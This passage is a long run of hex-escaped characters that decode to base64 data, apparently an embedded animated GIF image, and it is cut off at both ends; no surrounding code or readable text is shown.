54\x6F\x63\x48\x48\x6F\x66\x7A\x69\x59\x67\x36\x7A\x34\x68\x66\x43\x33\x69\x79\x2F\x58\x69\x34\x50\x7A\x69\x32\x35\x6D\x6A\x4D\x41\x34\x68\x63\x63\x34\x69\x73\x6F\x49\x45\x4A\x43\x54\x69\x7A\x74\x49\x68\x5A\x35\x59\x69\x38\x55\x59\x6A\x50\x77\x51\x6A\x66\x76\x6B\x64\x72\x64\x34\x65\x4C\x35\x34\x6A\x62\x52\x49\x6A\x46\x6B\x49\x2F\x34\x69\x34\x71\x49\x58\x56\x4B\x49\x36\x34\x2B\x49\x7A\x51\x69\x49\x7A\x43\x79\x49\x6A\x73\x70\x34\x70\x6F\x53\x49\x37\x6D\x64\x78\x44\x61\x75\x49\x78\x53\x5A\x6F\x73\x4A\x41\x59\x76\x79\x71\x49\x5A\x55\x34\x6F\x6F\x74\x53\x47\x7A\x6A\x57\x48\x2F\x4D\x32\x49\x33\x38\x43\x49\x2B\x6C\x61\x49\x34\x43\x61\x49\x4B\x33\x4D\x59\x77\x49\x4F\x59\x2F\x30\x79\x49\x37\x74\x69\x47\x51\x63\x75\x45\x66\x65\x61\x49\x69\x70\x61\x4A\x44\x34\x61\x49\x6F\x4A\x43\x57\x57\x79\x36\x4A\x41\x57\x4F\x59\x6B\x59\x71\x5A\x41\x4B\x32\x5A\x43\x49\x75\x4A\x42\x49\x53\x4A\x41\x6E\x57\x52\x43\x47\x59\x34\x38\x59\x70\x34\x35\x64\x32\x49\x4D\x31\x46\x6F\x6F\x51\x53\x59\x52\x50\x46\x34\x35\x64\x4A\x46\x6B\x56\x2B\x5A\x41\x7A\x43\x59\x63\x4C\x53\x49\x48\x6A\x30\x34\x50\x4D\x70\x58\x76\x6F\x61\x49\x4C\x59\x32\x49\x6B\x76\x43\x5A\x53\x66\x36\x4A\x50\x35\x73\x4A\x49\x73\x6D\x5A\x4E\x4E\x65\x5A\x46\x78\x34\x35\x47\x73\x70\x59\x38\x71\x57\x59\x39\x50\x43\x5A\x56\x50\x65\x5A\x51\x46\x4F\x5A\x57\x36\x32\x49\x2F\x2B\x2B\x49\x39\x49\x79\x5A\x4A\x61\x57\x5A\x4A\x42\x4F\x5A\x44\x35\x61\x4A\x58\x4A\x6D\x4A\x4B\x6F\x43\x4A\x4A\x32\x63\x34\x35\x63\x4B\x5A\x56\x6E\x69\x5A\x62\x74\x57\x43\x78\x77\x61\x59\x30\x4D\x2B\x58\x70\x6B\x36\x5A\x55\x48\x53\x56\x2F\x6E\x6F\x35\x62\x5A\x71\x48\x78\x54\x61\x57\x63\x42\x61\x56\x4B\x78\x34\x4A\x64\x52\x79\x59\x57\x5A\x46\x5A\x5A\x56\x2B\x59\x37\x7A\x59\x76\x38\x71\x61\x71\x61\x55\x4E\x66\x55\x52\x6A\x44\x6C\x73\x4C\x6B\x6B\x55\x48\x49\x6B\x56\x6C\x36\x6C\x44\x52\x61\x6D\x5A\x30\x78\x68\x37\x69\x4F\x6D\x5A\x4D\x57\x6D\x5A\x67\x45\x6B\x56\x4C\x7A\x67\x55\x38\x62\x67\x56\x70\x59\x6C\x41\x64\x2B\x6B\x56\x6D\x65\x6B\x2F\x65\x63\x6D\x61\x6C\x57\x6D\x61\x68\x6C\x6B\x57\x73\x61\x6D\x61\x57\x33\x65\x4A\x62\x39\x64\x4E\x6C\x76\x4B\x5A\x75\x5A\x6B\x4C\x57\x38\x6C\x49\x6F\x39\x6D\x62\x46\x66\x61\x62\x77\x2B\x6D\x57\x6A\x69\x4F\x63\x4C\x64\x4B\x56\x79\x57\x6D\x63\x64\x49\x4F\x63\x42\x68\x4B\x63\x41\x4D\x53\x63\x66\x4F\x6D\x63\x68\x56\x6D\x62\x64\x4E\x6D\x48\x57\x6B\x61\x64\x30\x64\x6D\x5A\x70\x75\x4B\x55\x4B\x71\x61\x64\x37\x39\x4F\x61\x7A\x31\x6D\x58\x59\x41\x61\x65\x66\x52\x53\x61\x66\x49\x65\x56\x54\x32\x69\x65\x67\x34\x65\x65\x32\x36\x6D\x59\x47\x73\x6D\x65\x75\x79\x65\x65\x4D\x77\x4B\x66\x4A\x4D\x6D\x57\x38\x73\x6D\x54\x4E\x6B\x6C\x47\x51\x70\x6D\x66\x45\x34\x6B\x6F\x37\x69\x6B\x6A\x39\x6C\x6C\x4E\x41\x55\x70\x41\x33\x47\x67\x69\x36\x6B\x6C\x36\x42\x63\x6F\x75\x2F\x79\x6D\x67\x73\x34\x6D\x58\x33\x4E\x6C\x4A\x44\x59\x71\x67\x35\x4B\x6D\x67\x31\x6D\x6C\x44\x49\x38\x6B\x69\x32\x50\x6C\x51\x71\x63\x6D\x67\x45\x77\x6F\x69\x5A\x69\x6C\x51\x42\x35\x6F\x4D\x67\x30\x6D\x68\x79\x70\x6D\x55\x45\x63\x71\x66\x49\x79\x70\x36\x35\x66\x68\x62\x43\x36\x6F\x6F\x4A\x51\x71\x69\x56\x49\x6D\x69\x4C\x79\x6F\x4D\x47\x66\x6E\x2F\x50\x5A\x42\x4A\x6B\x35\x75\x35\x49\x52\x6B\x71\x6F\x7A\x6E\x36\x69\x74\x41\x4A\x54\x54\x30\x61\x49\x52\x65\x36\x6A\x52\x33\x4B\x6F\x30\x4F\x71\x64\x7A\x57\x61\x6C\x69\x6D\x4B\x6F\x54\x65\x71\x6F\x53\x74\x36\x6C\x66\x33\x70\x6D\x33\x73\x70\x54\x64\x37\x78\x6F\x55\x6E\x34\x6F\x39\x56\x5A\x70\x55\x52\x54\x65\x56\x67\x4B\x61\x55\x57\x36\x6E\x45\x2B\x36\x4D\x59\x67\x33\x6D\x53\x36\x71\x70\x57\x59\x32\x70\x67\x6F\x57\x64\x46\x2B\x61\x6D\x4C\x79\x5A\x49\x7A\x73\x70\x6A\x51\x6D\x4B\x6D\x64\x77\x30\x6F\x4E\x53\x34\x6F\x5A\x67\x53\x70\x33\x4C\x36\x6F\x45\x4F\x55\x55\x6E\x4E\x4B\x6F\x38\x53\x5A\x70\x33\x49\x35\x5A\x79\x37\x33\x54\x78\x55\x4B\x6F\x66\x68\x5A\x6E\x33\x70\x71\x70\x48\x67\x71\x58\x34\x62\x36\x6D\x76\x41\x77\x71\x48\x63\x61\x71\x46\x48\x78\x71\x49\x30\x61\x71\x56\x77\x4B\x6C\x6E\x7A\x36\x46\x49\x45\x6D\x6E\x5A\x69\x61\x70\x42\x72\x35\x70\x35\x7A\x35\x4E\x4B\x65\x70\x67\x55\x65\x36\x6F\x36\x41\x70\x4C\x6D\x2F\x61\x68\x50\x51\x4A\x70\x4A\x66\x71\x6D\x72\x34\x79\x70\x56\x68\x59\x6D\x36\x31\x71\x46\x65\x2B\x79\x6E\x7A\x7A\x53\x70\x4A\x71\x61\x47\x47\x56\x6D\x46\x71\x71\x4B\x71\x37\x6C\x4B\x71\x37\x49\x78\x69\x4C\x51\x5A\x51\x63\x41\x36\x67\x76\x73\x70\x48\x4D\x54\x71\x71\x33\x4E\x30\x72\x42\x49\x4B\x71\x43\x65\x36\x6A\x34\x59\x78\x41\x42\x47\x67\x46\x67\x44\x77\x58\x58\x76\x6C\x72\x48\x61\x48\x6E\x36\x69\x6E\x48\x44\x61\x59\x46\x73\x68\x46\x2F\x30\x31\x74\x49\x36\x70\x49\x47\x71\x67\x39\x71\x52\x79\x4F\x79\x42\x68\x6E\x79\x6B\x53\x41\x51\x36\x6C\x43\x69\x70\x30\x7A\x32\x6F\x6D\x4E\x6B\x61\x37\x74\x55\x35\x62\x73\x4F\x71\x36\x76\x32\x70\x33\x47\x57\x61\x71\x68\x36\x71\x6B\x34\x34\x61\x34\x5A\x78\x44\x37\x2B\x2B\x70\x37\x38\x36\x71\x38\x78\x36\x68\x4E\x35\x2B\x55\x67\x43\x47\x36\x38\x4C\x41\x33\x59\x68\x75\x71\x74\x42\x53\x68\x4E\x34\x71\x6B\x72\x74\x4B\x71\x73\x63\x47\x70\x75\x58\x71\x71\x61\x33\x31\x36\x6A\x33\x6D\x6A\x50\x61\x69\x70\x50\x78\x2B\x70\x71\x5A\x69\x72\x44\x52\x6D\x6B\x55\x4C\x68\x4B\x6F\x79\x43\x4B\x71\x4B\x51\x36\x42\x52\x57\x6C\x76\x38\x71\x71\x4E\x45\x52\x6A\x4B\x72\x4B\x61\x39\x46\x6D\x61\x67\x30\x2B\x37\x49\x75\x69\x37\x4D\x66\x6D\x55\x59\x73\x45\x30\x41\x54\x49\x71\x59\x71\x2B\x36\x2B\x38\x53\x54\x34\x39\x36\x37\x4E\x2B\x4D\x35\x35\x42\x6D\x37\x4F\x6A\x52\x37\x51\x42\x73\x34\x4D\x2F\x71\x36\x39\x4A\x61\x78\x4F\x6F\x79\x72\x52\x70\x64\x5A\x6C\x50\x75\x36\x55\x48\x6D\x32\x75\x61\x73\x56\x71\x64\x51\x47\x62\x57\x31\x57\x33\x34\x57\x6B\x64\x61\x51\x72\x44\x4B\x79\x72\x57\x6A\x71\x68\x6C\x73\x78\x51\x47\x65\x51\x46\x79\x73\x46\x4C\x5A\x69\x65\x37\x58\x68\x71\x52\x31\x73\x78\x61\x6D\x70\x6F\x56\x72\x30\x75\x70\x61\x67\x35\x44\x31\x57\x4F\x37\x59\x4E\x4B\x78\x31\x53\x52\x5A\x6C\x48\x57\x6E\x46\x53\x4F\x6B\x6D\x5A\x79\x62\x66\x6E\x71\x52\x77\x42\x77\x41\x42\x30\x47\x2F\x2B\x31\x33\x44\x61\x34\x55\x74\x52\x52\x47\x4E\x4B\x72\x68\x36\x73\x63\x41\x72\x41\x41\x67\x43\x73\x64\x5A\x73\x75\x79\x6E\x62\x61\x77\x4D\x54\x51\x68\x41\x61\x41\x41\x6B\x2B\x75\x74\x6C\x79\x73\x64\x71\x6D\x57\x68\x6B\x38\x57\x35\x52\x76\x73\x67\x6A\x39\x56\x35\x32\x6E\x47\x33\x73\x73\x6D\x55\x46\x32\x74\x59\x71\x45\x74\x49\x49\x6C\x4A\x37\x58\x7A\x6B\x55\x34\x51\x71\x37\x46\x38\x75\x6F\x57\x75\x56\x6A\x74\x55\x73\x4B\x75\x6D\x73\x55\x41\x50\x43\x31\x52\x78\x74\x4F\x76\x42\x74\x4E\x69\x32\x61\x34\x6C\x36\x65\x78\x4F\x30\x47\x38\x4A\x5A\x4B\x65\x4E\x46\x4F\x34\x78\x64\x75\x65\x5A\x6F\x6F\x54\x78\x65\x55\x69\x5A\x4B\x74\x50\x79\x62\x75\x6F\x70\x72\x75\x6B\x4D\x44\x47\x38\x52\x74\x4B\x58\x30\x53\x75\x39\x7A\x42\x75\x37\x74\x5A\x6F\x54\x44\x4F\x43\x38\x32\x48\x75\x64\x34\x30\x75\x2B\x62\x65\x71\x6D\x59\x66\x6F\x53\x31\x32\x73\x6B\x4E\x6A\x75\x70\x4D\x56\x74\x53\x31\x59\x75\x6F\x48\x39\x73\x53\x48\x72\x41\x41\x39\x48\x75\x6F\x63\x36\x5A\x66\x52\x65\x65\x39\x38\x49\x75\x62\x4D\x64\x45\x41\x36\x6B\x75\x2F\x6F\x64\x75\x37\x41\x32\x7A\x41\x49\x75\x72\x41\x4D\x66\x45\x41\x32\x50\x71\x2F\x39\x52\x76\x41\x78\x69\x57\x42\x45\x4B\x79\x2F\x45\x54\x73\x54\x43\x36\x41\x41\x43\x52\x79\x2B\x63\x59\x74\x4E\x6D\x72\x66\x42\x77\x49\x75\x79\x4E\x55\x45\x42\x38\x30\x76\x42\x35\x42\x71\x4C\x45\x64\x6C\x69\x4C\x51\x71\x39\x4A\x45\x77\x54\x30\x61\x58\x43\x37\x68\x72\x2F\x55\x6B\x79\x36\x5A\x54\x4D\x37\x43\x78\x61\x72\x74\x44\x53\x38\x71\x57\x70\x30\x77\x34\x30\x47\x77\x49\x4C\x4B\x73\x44\x2F\x52\x77\x39\x36\x5A\x70\x72\x72\x71\x6D\x4F\x61\x62\x77\x30\x46\x68\x78\x45\x4A\x63\x52\x43\x33\x62\x74\x35\x6F\x4C\x71\x55\x33\x73\x78\x42\x57\x38\x77\x42\x6B\x38\x6E\x2B\x54\x36\x77\x76\x58\x6A\x78\x4B\x67\x46\x71\x64\x48\x61\x78\x54\x30\x63\x66\x55\x78\x63\x62\x47\x4E\x68\x78\x4E\x73\x58\x78\x74\x4E\x4A\x46\x69\x71\x63\x78\x67\x4D\x62\x63\x47\x64\x42\x77\x5A\x4B\x35\x74\x44\x34\x38\x75\x6C\x50\x69\x68\x31\x4F\x36\x77\x6E\x61\x73\x76\x4B\x32\x48\x73\x6C\x64\x63\x71\x54\x52\x53\x69\x53\x62\x38\x65\x4C\x2F\x62\x6B\x59\x46\x62\x70\x6E\x77\x4D\x67\x2F\x6C\x72\x48\x6F\x6C\x73\x6B\x69\x50\x4C\x6F\x74\x50\x72\x79\x4A\x49\x61\x4A\x63\x45\x72\x6B\x34\x32\x4D\x4A\x5A\x50\x63\x6A\x48\x66\x4D\x4B\x49\x38\x38\x50\x30\x44\x79\x4B\x34\x77\x37\x71\x2F\x38\x4C\x79\x75\x39\x37\x67\x31\x5A\x63\x78\x31\x63\x61\x78\x63\x46\x79\x79\x6B\x66\x73\x6F\x77\x54\x38\x65\x61\x79\x73\x78\x75\x36\x52\x78\x44\x41\x53\x79\x37\x49\x38\x79\x2F\x73\x4C\x79\x37\x5A\x63\x78\x67\x6B\x79\x77\x54\x71\x72\x4D\x37\x74\x4D\x78\x51\x43\x53\x75\x37\x38\x73\x4B\x38\x48\x4D\x79\x30\x52\x4B\x78\x4F\x56\x31\x7A\x50\x6D\x61\x7A\x47\x38\x4D\x7A\x4D\x79\x4D\x79\x71\x37\x63\x7A\x4D\x59\x63\x7A\x54\x57\x63\x50\x64\x51\x4D\x7A\x63\x66\x38\x64\x63\x4A\x73\x4C\x64\x45\x63\x38\x44\x6A\x58\x6A\x45\x76\x66\x6A\x44\x64\x36\x76\x4D\x7A\x42\x6E\x4A\x74\x32\x61\x73\x36\x32\x6E\x4A\x38\x51\x47\x4D\x76\x73\x6A\x41\x2F\x75\x2F\x4D\x37\x33\x63\x4D\x72\x79\x76\x4A\x52\x6F\x58\x4D\x39\x74\x32\x63\x62\x34\x6E\x4D\x38\x4B\x76\x4D\x2B\x48\x2B\x63\x6E\x2B\x62\x4A\x63\x63\x45\x74\x42\x2F\x73\x38\x6B\x45\x4C\x64\x43\x56\x66\x4E\x44\x32\x2F\x4C\x77\x4B\x72\x63\x6E\x63\x32\x39\x44\x7A\x4C\x4C\x63\x44\x63\x44\x6B\x51\x62\x63\x6E\x43\x49\x51\x41\x5A\x55\x4E\x45\x43\x65\x63\x67\x61\x2F\x5A\x4F\x30\x33\x4E\x45\x52\x50\x63\x67\x67\x37\x64\x47\x72\x4F\x74\x49\x6B\x7A\x63\x55\x6D\x7A\x63\x2F\x49\x6E\x4E\x49\x4C\x33\x63\x30\x73\x48\x56\x63\x6C\x39\x74\x49\x79\x50\x64\x4D\x30\x58\x64\x4D\x32\x66\x64\x4D\x34\x6E\x64\x4D\x36\x76\x64\x4D\x38\x33\x64\x4D\x2B\x2F\x64\x4E\x41\x48\x64\x52\x43\x50\x64\x52\x45\x58\x64\x52\x47\x66\x64\x52\x49\x6E\x64\x52\x4B\x76\x64\x52\x4D\x33\x64\x52\x4F\x2F\x64\x52\x51\x48\x64\x56\x53\x50\x64\x56\x55\x58\x64\x56\x57\x66\x64\x56\x59\x6E\x64\x56\x61\x76\x64\x56\x63\x33\x64\x56\x65\x2F\x64\x56\x67\x48\x64\x5A\x69\x50\x64\x5A\x6B\x58\x64\x5A\x6D\x66\x64\x5A\x6F\x6E\x64\x5A\x71\x76\x64\x5A\x73\x33\x64\x5A\x75\x2F\x64\x5A\x77\x48\x64\x64\x79\x50\x64\x64\x30\x58\x64\x64\x32\x66\x64\x64\x34\x6E\x64\x64\x36\x76\x64\x64\x38\x54\x52\x53\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x37\x58\x6D\x67\x41\x49\x43\x33\x63\x50\x2F\x6A\x79\x6E\x32\x37\x56\x75\x33\x63\x75\x51\x49\x43\x4E\x4E\x6E\x4C\x74\x36\x39\x66\x76\x6E\x58\x44\x2F\x68\x31\x4D\x75\x4C\x42\x68\x52\x34\x4D\x44\x45\x7A\x58\x4D\x75\x4C\x46\x6A\x78\x49\x30\x56\x35\x33\x52\x4D\x75\x54\x4C\x68\x52\x35\x62\x33\x53\x6F\x36\x5A\x75\x58\x4E\x6D\x79\x4A\x36\x62\x62\x47\x59\x5A\x75\x6A\x52\x6A\x30\x4B\x59\x31\x6A\x7A\x61\x5A\x75\x6E\x56\x66\x31\x4B\x35\x56\x72\x77\x34\x5A\x32\x7A\x58\x73\x32\x72\x4A\x6E\x62\x38\x53\x64\x2B\x6A\x62\x76\x33\x4C\x6F\x76\x2F\x67\x37\x74\x65\x7A\x6A\x77\x34\x42\x4F\x4E\x64\x79\x36\x75\x2F\x44\x6A\x79\x68\x73\x30\x74\x4D\x34\x2F\x75\x2F\x48\x6C\x43\x36\x70\x51\x62\x59\x54\x39\x74\x48\x66\x72\x32\x77\x39\x71\x2F\x4A\x2B\x37\x4F\x55\x48\x7A\x68\x36\x64\x6A\x4A\x65\x7A\x66\x2F\x4E\x7A\x78\x37\x77\x4F\x72\x4C\x73\x35\x66\x30\x2F\x6E\x58\x38\x68\x62\x68\x4E\x7A\x62\x2B\x50\x66\x33\x6D\x74\x35\x76\x7A\x4A\x78\x39\x30\x76\x2B\x55\x46\x53\x58\x59\x44\x77\x58\x4B\x5A\x4D\x62\x35\x6A\x5A\x68\x79\x41\x39\x38\x45\x58\x6A\x6D\x59\x48\x74\x50\x63\x68\x55\x5A\x52\x51\x71\x61\x4F\x46\x53\x41\x37\x70\x33\x33\x6F\x5A\x4E\x6A\x59\x64\x65\x68\x43\x42\x79\x53\x43\x49\x6A\x30\x70\x55\x59\x59\x6F\x59\x59\x71\x72\x67\x56\x63\x53\x35\x65\x78\x57\x43\x4D\x55\x39\x6C\x47\x59\x31\x53\x31\x33\x66\x68\x55\x67\x54\x70\x65\x79\x47\x4F\x50\x53\x76\x45\x47\x5A\x49\x67\x35\x44\x6D\x6D\x69\x6A\x55\x61\x57\x38\x39\x76\x2F\x4D\x55\x55\x6D\x2B\x51\x32\x41\x54\x4D\x62\x6D\x34\x6F\x6E\x67\x51\x4A\x6B\x49\x6C\x62\x5A\x49\x43\x61\x4A\x66\x53\x68\x71\x33\x69\x49\x5A\x5A\x49\x68\x6B\x67\x6D\x45\x39\x36\x71\x63\x68\x6A\x2F\x37\x57\x47\x49\x48\x6A\x68\x6D\x48\x6C\x6D\x69\x37\x4B\x59\x74\x6D\x61\x48\x33\x69\x6A\x33\x35\x59\x53\x78\x77\x48\x67\x66\x6E\x48\x55\x4F\x64\x32\x64\x70\x65\x58\x36\x32\x5A\x34\x70\x39\x4C\x76\x6E\x6D\x6A\x4B\x37\x77\x53\x52\x36\x65\x68\x51\x70\x35\x70\x5A\x70\x78\x52\x68\x61\x66\x6E\x4E\x32\x34\x69\x51\x69\x6B\x6B\x58\x36\x6F\x48\x71\x62\x62\x2B\x48\x6B\x6F\x6F\x47\x6D\x4B\x75\x4B\x69\x59\x32\x48\x6A\x36\x4B\x4B\x57\x50\x72\x6C\x4C\x68\x70\x6B\x31\x6D\x59\x2B\x6F\x68\x6E\x42\x71\x79\x71\x6E\x34\x4F\x6F\x6E\x69\x67\x59\x49\x36\x36\x61\x75\x69\x6C\x69\x4D\x6F\x71\x61\x69\x6D\x33\x2B\x68\x70\x73\x56\x33\x61\x57\x75\x69\x75\x73\x76\x52\x62\x43\x5A\x71\x69\x31\x34\x6C\x72\x73\x4E\x63\x63\x69\x43\x79\x71\x76\x64\x4C\x36\x69\x4B\x56\x6A\x70\x51\x5A\x73\x72\x74\x58\x70\x4B\x4B\x79\x6B\x73\x79\x33\x71\x31\x6E\x62\x45\x2F\x43\x74\x75\x74\x75\x57\x69\x32\x6B\x69\x35\x58\x34\x35\x4C\x37\x61\x79\x62\x4A\x45\x73\x4B\x6F\x4B\x74\x6D\x78\x6D\x79\x31\x41\x38\x51\x34\x79\x37\x53\x6D\x45\x59\x74\x58\x75\x51\x59\x4A\x79\x4F\x79\x38\x70\x2F\x73\x6C\x49\x33\x55\x50\x66\x65\x6C\x73\x77\x73\x41\x4E\x4C\x39\x53\x39\x45\x5A\x4D\x71\x4C\x4B\x71\x30\x4C\x34\x33\x68\x76\x2F\x30\x58\x4E\x53\x72\x77\x76\x78\x51\x46\x62\x48\x42\x31\x72\x45\x2F\x4E\x37\x72\x6F\x38\x66\x67\x7A\x79\x79\x78\x4B\x4B\x63\x6A\x4E\x54\x46\x4A\x49\x57\x73\x73\x57\x69\x68\x71\x47\x77\x55\x79\x79\x4F\x35\x72\x43\x2B\x58\x6F\x4D\x67\x38\x46\x4D\x30\x6C\x4E\x66\x78\x79\x78\x70\x76\x34\x76\x46\x6A\x4A\x4C\x66\x57\x72\x37\x4C\x57\x64\x36\x4F\x7A\x54\x77\x5A\x79\x74\x65\x33\x53\x34\x51\x51\x75\x39\x4E\x4E\x4D\x7A\x56\x58\x74\x7A\x77\x6C\x46\x58\x44\x42\x54\x56\x4E\x55\x56\x38\x74\x64\x4E\x5A\x47\x7A\x32\x31\x6C\x54\x6A\x4E\x2B\x72\x53\x69\x6D\x6E\x51\x32\x67\x46\x42\x63\x51\x7A\x68\x73\x6D\x4E\x55\x70\x54\x55\x6C\x6D\x41\x54\x53\x77\x73\x36\x58\x70\x69\x4E\x30\x4C\x7A\x41\x70\x33\x6E\x4C\x5A\x6C\x64\x51\x39\x64\x4C\x6E\x31\x38\x4D\x32\x4F\x7A\x4D\x66\x6C\x65\x41\x72\x6A\x64\x67\x70\x4D\x61\x43\x63\x35\x52\x78\x68\x70\x35\x34\x70\x55\x73\x50\x72\x50\x6B\x4C\x47\x4A\x4A\x34\x4F\x44\x46\x74\x50\x6F\x33\x5A\x51\x45\x41\x49\x4D\x4C\x6C\x47\x32\x63\x4F\x74\x43\x2F\x62\x54\x6F\x36\x35\x34\x70\x55\x74\x38\x4D\x44\x4B\x55\x74\x73\x4B\x4E\x65\x71\x65\x71\x33\x34\x34\x36\x34\x30\x46\x6F\x4D\x43\x52\x61\x44\x64\x6F\x4E\x53\x2B\x70\x49\x37\x4D\x36\x76\x49\x79\x46\x37\x6C\x54\x76\x49\x32\x71\x2B\x43\x2B\x65\x32\x36\x38\x30\x4A\x59\x77\x4A\x34\x6A\x4C\x54\x70\x57\x4B\x76\x36\x74\x69\x43\x31\x4C\x78\x6A\x37\x35\x33\x34\x46\x45\x48\x32\x4E\x30\x79\x66\x2F\x72\x76\x2F\x49\x70\x36\x4E\x4C\x65\x66\x4F\x7A\x35\x39\x79\x58\x38\x56\x61\x4E\x4C\x37\x37\x37\x6F\x33\x6A\x64\x64\x2B\x6D\x47\x31\x30\x74\x2B\x45\x39\x2F\x37\x57\x2F\x36\x66\x39\x4B\x73\x76\x2F\x2F\x7A\x62\x53\x77\x62\x59\x6E\x76\x61\x38\x36\x2B\x33\x49\x67\x44\x2F\x72\x58\x77\x46\x2F\x5A\x7A\x34\x46\x4C\x6F\x4F\x42\x32\x4E\x73\x66\x66\x58\x53\x54\x76\x62\x42\x42\x4D\x49\x46\x79\x30\x35\x37\x5A\x2B\x6D\x61\x6B\x34\x42\x48\x50\x65\x51\x30\x4D\x6F\x41\x59\x6C\x2B\x4C\x2F\x6A\x49\x5A\x42\x67\x30\x63\x4B\x64\x33\x77\x54\x6D\x51\x47\x65\x51\x4D\x48\x31\x45\x6B\x69\x44\x44\x58\x6C\x57\x35\x32\x32\x46\x51\x61\x39\x4D\x49\x31\x67\x42\x6A\x75\x45\x47\x4F\x70\x5A\x42\x77\x4E\x76\x78\x61\x45\x48\x57\x31\x77\x79\x42\x64\x38\x42\x50\x50\x71\x75\x48\x77\x62\x72\x6A\x43\x52\x6C\x57\x50\x64\x30\x66\x6B\x6E\x67\x65\x42\x75\x45\x51\x68\x69\x74\x41\x61\x4F\x45\x78\x4B\x46\x69\x33\x49\x50\x43\x71\x65\x7A\x77\x6C\x58\x4A\x47\x49\x54\x6A\x7A\x4C\x45\x53\x53\x54\x78\x67\x32\x57\x4D\x59\x70\x56\x61\x79\x4C\x59\x76\x50\x6F\x36\x47\x55\x73\x78\x67\x44\x39\x56\x52\x78\x61\x31\x70\x53\x59\x56\x54\x78\x49\x54\x6A\x68\x4F\x55\x32\x4E\x2F\x49\x45\x6A\x74\x54\x62\x49\x78\x66\x44\x57\x49\x38\x36\x2F\x76\x47\x4D\x48\x75\x72\x69\x49\x4C\x65\x34\x44\x30\x50\x71\x68\x47\x7A\x76\x47\x32\x50\x53\x48\x47\x6B\x50\x53\x74\x71\x45\x61\x4C\x35\x54\x70\x43\x66\x38\x65\x41\x39\x4C\x30\x67\x54\x2F\x6B\x6F\x6D\x73\x6F\x4B\x33\x4D\x79\x45\x5A\x39\x65\x46\x49\x6D\x6F\x4A\x53\x64\x4A\x6B\x39\x56\x75\x45\x79\x43\x38\x42\x2B\x63\x2F\x43\x51\x69\x2B\x62\x64\x4B\x46\x6E\x72\x78\x69\x65\x68\x51\x33\x68\x73\x5A\x6D\x52\x4D\x41\x7A\x4A\x4B\x57\x64\x39\x77\x6C\x35\x46\x77\x4A\x77\x33\x50\x49\x4D\x4A\x49\x6E\x6E\x49\x6B\x76\x38\x52\x5A\x4B\x51\x51\x4C\x7A\x6D\x47\x63\x72\x6F\x54\x48\x6E\x4B\x45\x78\x63\x39\x6D\x53\x5A\x67\x50\x79\x55\x4B\x4A\x38\x35\x7A\x47\x62\x71\x63\x70\x72\x77\x43\x32\x51\x33\x68\x59\x4C\x4E\x48\x32\x6F\x7A\x6D\x4D\x53\x55\x35\x76\x7A\x6B\x55\x63\x78\x30\x51\x6A\x4D\x6E\x43\x43\x41\x41\x4D\x31\x57\x4A\x54\x6D\x51\x4B\x63\x78\x37\x57\x46\x43\x64\x53\x44\x69\x43\x41\x65\x5A\x37\x54\x6D\x66\x39\x55\x34\x38\x33\x77\x57\x55\x54\x54\x4B\x61\x55\x41\x65\x73\x6B\x6D\x4B\x2B\x76\x70\x7A\x59\x4C\x6D\x51\x35\x4B\x5A\x58\x45\x6F\x35\x38\x38\x6A\x43\x55\x34\x4B\x78\x6C\x49\x57\x45\x4B\x47\x53\x59\x4D\x74\x46\x61\x57\x68\x47\x67\x46\x64\x56\x6F\x52\x6E\x6D\x5A\x6C\x58\x6A\x36\x63\x36\x45\x67\x44\x53\x6C\x4A\x34\x31\x46\x47\x71\x2F\x44\x7A\x70\x43\x72\x46\x4B\x42\x4D\x4A\x79\x59\x35\x59\x4A\x6F\x30\x6D\x43\x49\x55\x70\x41\x47\x55\x36\x30\x77\x79\x36\x77\x36\x59\x66\x4A\x49\x41\x79\x66\x78\x6C\x54\x6E\x2F\x61\x55\x70\x2B\x73\x41\x71\x68\x4C\x33\x49\x6F\x41\x4D\x79\x4B\x53\x6A\x32\x77\x78\x68\x53\x34\x38\x36\x31\x5A\x6F\x69\x6C\x5A\x54\x64\x2F\x31\x74\x62\x54\x4B\x43\x61\x30\x6D\x68\x61\x6C\x4B\x68\x39\x58\x4B\x6B\x6C\x42\x42\x6F\x53\x6B\x79\x71\x30\x71\x47\x4C\x64\x61\x56\x56\x2F\x4B\x6C\x49\x38\x68\x67\x38\x6C\x43\x52\x69\x41\x54\x72\x31\x71\x55\x62\x6F\x61\x6C\